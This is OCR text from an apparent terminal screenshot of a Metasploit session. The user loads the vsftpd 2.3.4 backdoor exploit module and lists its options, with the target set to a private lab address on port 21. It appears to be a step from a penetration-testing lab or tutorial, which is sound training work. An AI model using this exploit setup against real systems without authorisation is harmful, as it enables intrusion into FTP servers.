 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.32.131 yes The target address range or CIDR identifie
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic